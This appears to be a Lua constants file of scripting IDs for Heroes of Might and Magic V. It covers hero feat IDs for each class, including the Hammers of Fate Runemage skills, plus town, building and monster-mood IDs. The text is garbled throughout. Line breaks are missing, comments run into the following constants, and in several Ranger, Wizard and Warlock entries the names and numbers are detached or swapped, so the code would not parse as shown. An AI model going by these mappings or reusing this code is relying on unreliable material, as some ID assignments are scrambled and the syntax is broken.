GroundKNIGHT_FEAT_TRIPLE_BALLISTA = 74; -- Swift BallistaKNIGHT_FEAT_ENCOURAGE = 75; -- Divine GuidanceKNIGHT_FEAT_RETRIBUTION = 76; -- Righteous MightKNIGHT_FEAT_HOLD_GROUND = 77; -- Stand Your GroundKNIGHT_FEAT_GUARDIAN_ANGEL = 78KNIGHT_FEAT_STUDENT_AWARD = 79; -- GraduateKNIGHT_FEAT_GRAIL_VISION = 80; -- Asha's BoonKNIGHT_FEAT_CASTER_CERTIFICATE = 81; -- Arcane ExcellenceKNIGHT_FEAT_ANCIENT_SMITHY = 82; -- Fiery WrathKNIGHT_FEAT_PARIAH = 83; -- Fallen KnightKNIGHT_FEAT_ELEMENTAL_BALANCE = 84KNIGHT_FEAT_ABSOLUTE_CHARGE = 85; -- Unstoppable charge-- Demon LordDEMON_FEAT_QUICK_GATING = 86; -- Swift GatingDEMON_FEAT_MASTER_OF_SECRETS = 87; -- Arcane ExaltationDEMON_FEAT_TRIPLE_CATAPULT = 88; -- Brimstone RainDEMON_FEAT_GATING_MASTERY = 89; -- Gate MasterDEMON_FEAT_CRITICAL_GATING = 90; -- Swarming GateDEMON_FEAT_CRITICAL_STRIKE = 91; -- Excruciating StrikeDEMON_FEAT_DEMONIC_RETALIATION = 92; -- HellwrathDEMON_FEAT_EXPLODING_CORPSES = 93; -- SoulfireDEMON_FEAT_DEMONIC_FLAME = 94; -- Searing FiresDEMON_FEAT_WEAKENING_STRIKE = 95DEMON_FEAT_FIRE_PROTECTION = 96; -- Fire ResistanceDEMON_FEAT_FIRE_AFFINITY = 97; -- Fire WarriorsDEMON_FEAT_ABSOLUTE_GATING = 98; -- Urgash's_Call-- NecromancerNECROMANCER_FEAT_DEATH_TREAD = 99; -- Death MarchNECROMANCER_FEAT_LAST_AID = 100; -- Plague TentNECROMANCER_FEAT_LORD_OF_UNDEAD = 101; -- Lord of the Undead NECROMANCER_FEAT_HERALD_OF_DEATH = 102NECROMANCER_FEAT_DEAD_LUCK = 103; -- Dead Man's CurseNECROMANCER_FEAT_CHILLING_STEEL = 104; -- Cold SteelNECROMANCER_FEAT_CHILLING_BONES = 105NECROMANCER_FEAT_SPELLPROOF_BONES = 106; -- BonewardNECROMANCER_FEAT_DEADLY_COLD = 107; -- Cold DeathNECROMANCER_FEAT_SPIRIT_LINK = 108; -- Mark of the Necromancer NECROMANCER_FEAT_TWILIGHT = 109NECROMANCER_FEAT_HAUNT_MINE = 110; -- Haunted MinesNECROMANCER_FEAT_ABSOLUTE_FEAR = 111; -- Howl_of_Terror-- RangerRANGER_FEAT_DISGUISE_AND_RECKON = 112; -- Silent StalkerRANGER_FEAT_IMBUE_BALLISTA = 113RANGER_FEAT_CUNNING_OF_THE_WOODS = 114; -- Know Your Enemy RANGER_FEAT_FOREST_GUARD_EMBLEM = 115; -- Battle Commander RANGER_FEAT_ELVEN_LUCK = 116RANGER_FEAT_FOREST_RAGE= 117; -- Nature's Wrath118RANGER_FEAT_LAST_STAND=RANGER_FEAT_INSIGHTS = 119; -- Arcane BrillanceRANGER_FEAT_SUN_FIRE = 120; -- Mana Burst= 121; -- Corrupted SoilRANGER_FEAT_SOIL_BURN122RANGER_FEAT_STORM_WIND=RANGER_FEAT_FOG_VEIL = 123; -- Wall of FogRANGER_FEAT_ABSOLUTE_LUCK = 124; -- Nature's LuckWizard--WIZARD_FEAT_MARCH_OF_THE_MACHINES = 125; -- March of the Golems WIZARD_FEAT_REMOTE_CONTROL = 126WIZARD_FEAT_ACADEMY_AWARD = 127; -- Wizard's RewardWIZARD_FEAT_ARTIFICIAL_GLORY = 128; -- Iron_DevotionWIZARD_FEAT_SPOILS_OF_WAR = 129WIZARD_FEAT_WILDFIRE = 130; -- Flaming ArrowsWIZARD_FEAT_SEAL_OF_PROTECTION = 131; ResistanceWIZARD_FEAT_COUNTERSPELL = 132WIZARD_FEAT_MAGIC_CUSHION = 133; -- Sap MagicWIZARD_FEAT_SUPRESS_DARK = 134; -- Seal DarkWIZARD_FEAT_SUPRESS_LIGHT = 135; -- Seal LightWIZARD_FEAT_UNSUMMON = 136; -- Banish= 137; -- Arcane OmniscienceWIZARD_FEAT_ABSOLUTE_WIZARDYWarlock--WARLOCK_FEAT_TELEPORT_ASSAULT = 138WARLOCK_FEAT_SHAKE_GROUND = 139; -- TremorsWARLOCK_FEAT_DARK_REVELATION = 140WARLOCK_FEAT_FAST_AND_FURIOUS = 141; -- Aura of SwiftnessWARLOCK_FEAT_LUCKY_SPELLS = 142; -- Warlock's LuckWARLOCK_FEAT_POWER_OF_HASTE= 143; -- Power of Speed= 144; -- Power of EnduranceWARLOCK_FEAT_POWER_OF_STONEWARLOCK_FEAT_CHAOTIC_SPELLS = 145; -- Erratic ManaWARLOCK_FEAT_SECRETS_OF_DESTRUCTION = 146= 147; -- Dark RenewalWARLOCK_FEAT_PAYBACKWARLOCK_FEAT_ELITE_CASTERS = 148; -- Refined ManaWARLOCK_FEAT_ELEMENTAL_OVERKILL = 149; -- ExorcismWARLOCK_FEAT_ABSOLUTE_CHAINS = 150; -- Rage_of_the_ElementsHAMMERS OF FATE ADDON SKILLS/FEATS-- RunemageRUNEMAGE CLASS SKILLHERO_SKILL_RUNELORE = 151RUNEMAGE CLASS FEATSHERO_SKILL_REFRESH_RUNE = 152;HERO_SKILL_STRONG_RUNE = 153;HERO_SKILL_FINE_RUNE = 154;HERO_SKILL_QUICKNESS_OF_MIND = 155;HERO_SKILL_RUNIC_MACHINES = 156;HERO_SKILL_TAP_RUNES = 157;HERO_SKILL_RUNIC_ATTUNEMENT = 158;HERO_SKILL_DWARVEN_LUCK = 159;HERO_SKILL_OFFENSIVE_FORMATION = 160;HERO_SKILL_DEFENSIVE_FORMATION = 161;HERO_SKILL_DISTRACT = 162;HERO_SKILL_SET_AFIRE = 163;HERO_SKILL_SHRUG_DARKNESS = 164;HERO_SKILL_ETERNAL_LIGHT = 165;HERO_SKILL_RUNIC_ARMOR = 166;HERO_SKILL_ABSOLUTE_PROTECTION = 167-- Town type IDs--TOWN_HEAVEN = 0TOWN_PRESERVE = 1; -- SylvanTOWN_ACADEMY = 2TOWN_DUNGEON = 3TOWN_NECROMANCY = 4TOWN_INFERNO = 5---- Town buildings IDs--TOWN_BUILDING_TOWN_HALL = 0TOWN_BUILDING_FORT = 1TOWN_BUILDING_MARKETPLACE = 2TOWN_BUILDING_SHIPYARD = 3TOWN_BUILDING_TAVERN = 4TOWN_BUILDING_BLACKSMITH = 5TOWN_BUILDING_MAGIC_GUILD = 6TOWN_BUILDING_DWELLING_1 = 7TOWN_BUILDING_DWELLING_2 = 8TOWN_BUILDING_DWELLING_3 = 9TOWN_BUILDING_DWELLING_4 = 10TOWN_BUILDING_DWELLING_5 = 11TOWN_BUILDING_DWELLING_6 = 12TOWN_BUILDING_DWELLING_7 = 13TOWN_BUILDING_GRAIL = 14; -- Tear of AshaTOWN_BUILDING_WONDER = 15; -- This is a reserved ID for future development. TOWN_BUILDING_SPECIAL_0 = 16TOWN_BUILDING_SPECIAL_1 = 17TOWN_BUILDING_SPECIAL_2 = 18TOWN_BUILDING_SPECIAL_3 = 19TOWN_BUILDING_SPECIAL_4 = 20TOWN_BUILDING_SPECIAL_5 = 21TOWN_BUILDING_SPECIAL_6 = 22TOWN_BUILDING_SPECIAL_7 = 23TOWN_BUILDING_SPECIAL_8 = 24TOWN_BUILDING_SPECIAL_9 = 25TOWN_BUILDING_HAVEN_TRAINING_GROUNDS = TOWN_BUILDING_SPECIAL_1TOWN_BUILDING_HAVEN_MONUMENT_TO_FALLEN_HEROES = TOWN_BUILDING_SPECIAL_2 TOWN_BUILDING_HAVEN_HOSPITAL = TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_HAVEN_STABLE = TOWN_BUILDING_SPECIAL_4TOWN_BUILDING_HAVEN_FARMS = TOWN_BUILDING_SPECIAL_5TOWN_BUILDING_INFERNO_INFERNAL_LOOM = TOWN_BUILDING_SPECIAL_1TOWN_BUILDING_INFERNO_ORDER_OF_FIRE = TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_INFERNO_HALLS_OF_HORROR = TOWN_BUILDING_SPECIAL_4TOWN_BUILDING_INFERNO_SACRIFICIAL_PIT = TOWN_BUILDING_SPECIAL_5TOWN_BUILDING_DUNGEON_ALTAR_OF_ELEMENTS = TOWN_BUILDING_SPECIAL_1TOWN_BUILDING_DUNGEON_RITUAL_PIT = TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_DUNGEON_TRADE_GUILD= TOWN_BUILDING_SPECIAL_4TOWN_BUILDING_DUNGEON_TREASURE_DIG_SITE = TOWN_BUILDING_SPECIAL_5TOWN_BUILDING_DUNGEON_HALL_OF_INTRIGUE = TOWN_BUILDING_SPECIAL_6TOWN_BUILDING_ACADEMY_LIBRARY = TOWN_BUILDING_SPECIAL_1TOWN_BUILDING_ACADEMY_ARCANE_FORGE = TOWN_BUILDING_SPECIAL_2TOWN_BUILDING_ACADEMY_ARTIFACT_MERCHANT= TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_ACADEMY_TREASURE_CAVE = TOWN_BUILDING_SPECIAL_4TOWN_BUILDING_ACADEMY_ELEMENTAL_ENCLAVE = TOWN_BUILDING_SPECIAL_5TOWN_BUILDING_PRESERVE_AVENGERS_BROTHERHOOD= TOWN_BUILDING_SPECIAL_0 TOWN_BUILDING_PRESERVE_MYSTIC_POND = TOWN_BUILDING_SPECIAL_2TOWN_BUILDING_PRESERVE_SPARKLING_FONTAINS = TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_PRESERVE_BLOOMING_GROVE = TOWN_BUILDING_SPECIAL_4TOWN_BUILDING_PRESERVE_TREANT_SAMPLING = TOWN_BUILDING_SPECIAL_5TOWN_BUILDING_NECROMANCY_AMPLIFIER = TOWN_BUILDING_SPECIAL_1TOWN_BUILDING_NECROMANCY_UNHOLY_TEMPLE = TOWN_BUILDING_SPECIAL_2TOWN_BUILDING_NECROMANCY_UNEARHED_GRAVES = TOWN_BUILDING_SPECIAL_3TOWN_BUILDING_NECROMANCY_DRAGON_TOMBSTONE = TOWN_BUILDING_SPECIAL_4 TOWN_BUILDING_NECROMANCY_SHROUD_OF_DARKNESS = TOWN_BUILDING_SPECIAL_5HAMMERS OF FATE ADDON BUILDINGSTOWN_BUILDING_FORTRESS_RUNIC_SHRINE = TOWN_BUILDING_SPECIAL_1; TOWN_BUILDING_FORTRESS_ARENA = TOWN_BUILDING_SPECIAL_2;TOWN_BUILDING_FORTRESS_GUARDPOST = TOWN_BUILDING_SPECIAL_3; TOWN_BUILDING_FORTRESS_RUNIC_STONEWORKS =TOWN_BUILDING_SPECIAL_4;TOWN_BUILDING_FORTRESS_RUNIC_ACADEMY = TOWN_BUILDING_SPECIAL_5; ---- Monster mood IDs--MONSTER_MOOD_FRIENDLY = 0MONSTER_MOOD_AGGRESSIVE = 1MONSTER_MOOD_HOSTILE = 2。
